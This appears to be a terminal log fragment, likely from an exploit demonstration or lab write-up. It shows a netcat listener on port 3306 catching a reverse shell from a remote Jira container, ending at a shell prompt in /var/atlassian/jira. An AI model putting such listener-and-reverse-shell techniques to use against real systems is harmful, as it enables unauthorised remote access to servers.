 [root@VM-4-7-centos ~]# nc -lvv 3306
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3306
Ncat: Listening on 0.0.0.0:3306
Ncat: Connection from 123.58.224.7.
Ncat: Connection from 123.58.224.7:41074.
daemon@0c1382692b8c:/var/atlassian/jira$